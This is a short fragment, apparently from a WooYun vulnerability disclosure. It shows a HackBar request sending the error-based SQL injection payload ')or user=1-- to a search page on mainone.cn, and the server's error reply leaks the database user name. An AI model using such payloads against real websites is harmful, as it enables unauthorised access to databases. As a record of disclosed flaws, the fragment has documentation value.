 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://mainone.cn/Supply/SupplyList.aspx
Split URL
?ChangeType=0
Execute
Enable Post data Enable Referrer
Post data
strKeyWord=')or user=1--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'mainonecn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org